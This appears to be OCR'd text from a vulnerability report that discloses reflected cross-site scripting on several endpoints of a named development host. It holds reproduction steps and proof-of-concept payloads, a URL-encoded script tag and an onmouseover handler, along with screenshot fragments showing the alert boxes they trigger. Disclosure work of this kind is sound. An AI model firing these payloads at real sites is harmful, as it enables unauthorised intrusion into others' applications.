 A7: Cross Site Scripting (XSS)
XSS flaws occur whenever an application includes untrusted data in a new web page without proper
validation or escaping, or updates an existing web page with user-supplied data using a browser API that
can create HTML or JavaScript. XSS allows attackers to execute scripts in the victim's browser which can
hijack user sessions, deface web sites, or redirect the user to malicious sites.
Summary:
Reflected XSS on multiple endpoints
Description:
The attacker can send the link embedded with malicious JavaScript to the victim which leads to
execute JS code.
Steps to Reproduce:
1. Click on the link
http://dev.lapse.site.gs.com/portfolio/getPortfolio/60683802d5875261700a58%3Cscript%3Eale
rt(1)%3C%2fscript%3Eec
2. Login
3. The JS will execute on users(victims) account.
dev.lapse.site.gs.com/portfolio/getPortfolio/60622e49d587521d9c7d08<script>alert(1)<%2fscript>5d
n of an ObjectId: [60622e49d587521
dev.lapse.site.gs.com says
1
OK
Below are some more XSS at different end points.
Not secure | dev.lapse.site.gs.com/panel/#/marketdata
technology@myde... Qualys Internal Qualys External Secu
dev.lapse.site.gs.com says
1
This page is vulnerable
OK Cancel
<span/onmouseover=confirm(1)>X</span Search
Result for X